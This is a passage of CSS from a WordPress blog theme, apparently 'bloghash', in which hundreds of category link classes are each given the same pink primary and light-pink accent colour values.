a.cat-469{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8692{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8694{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8695{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8693{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8696{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8698{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8700{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8702{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8708{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8710{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8709{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8703{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8707{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8705{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8704{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2689{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-491{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2691{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8701{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2692{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8699{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2688{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8697{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2694{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5344{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5345{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5348{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-39{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5351{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2695{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2693{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5350{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5346{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5347{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2690{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7937{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5343{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8863{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8862{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8864{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8860{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2662{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7944{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8859{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8858{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8857{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8856{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8861{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8854{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8852{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8853{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8744{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8849{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8724{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8855{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8851{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8745{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8748{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8848{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8850{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8847{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8746{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8717{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8732{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8730{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8721{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8747{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8736{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8737{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8731{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8734{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8743{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8733{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8729{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8735{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-561{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8715{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8728{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8722{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8720{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8726{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8725{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8727{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8718{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8706{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8716{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8723{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8712{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8719{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7943{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-560{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8711{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7952{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8714{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7951{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7938{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-514{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8713{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7947{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7950{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7940{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7942{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7949{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7939{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7948{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7945{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7946{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7941{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6205{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6204{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6201{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6199{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6193{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6203{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6183{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6198{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6200{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6195{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6192{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6202{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6196{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-565{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6194{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6190{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6191{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6197{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6189{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6187{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6188{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6185{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6186{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6182{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6181{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6143{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6180{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6184{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6177{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6179{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6154{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6153{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6175{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6152{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6150{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6155{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6178{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6148{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6176{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6147{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6142{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6149{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6139{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6141{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6151{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6137{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2667{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2665{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2664{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2656{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6146{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6145{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6144{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-466{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-465{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-448{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6140{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-443{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6138{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-441{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-440{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-439{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-438{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2663{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2661{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2660{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2659{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2658{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2657{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-437{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2655{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2654{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2653{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2652{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2651{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2650{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2649{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2648{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-807{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-806{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2666{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-805{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-786{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-785{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-784{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-783{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-782{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-781{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-780{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-779{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-778{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-777{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-776{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-775{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-766{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-765{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-764{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-763{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-762{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-761{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-759{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-758{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-757{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-756{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-755{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-754{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-713{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-712{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-711{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-710{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-709{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-708{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-707{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-706{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-436{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-705{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-704{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-489{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-703{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-487{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-702{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-486{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-701{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-590{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-700{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-682{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-681{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-680{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-679{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-677{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6078{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-676{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-564{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-563{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-562{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-600{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-435{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-434{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-433{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-427{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-425{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-418{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-405{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-404{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-396{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-449{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-175{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-174{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-169{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-168{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-167{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-166{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-165{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-164{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-163{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-162{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-157{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-156{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-155{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-153{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-152{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-149{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-146{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-143{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-142{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-141{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-140{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-139{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-138{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-137{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-136{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-135{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-130{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-128{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-125{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-124{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-121{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-115{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-114{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-111{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-110{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-109{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-108{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-107{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-101{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-99{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-95{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links 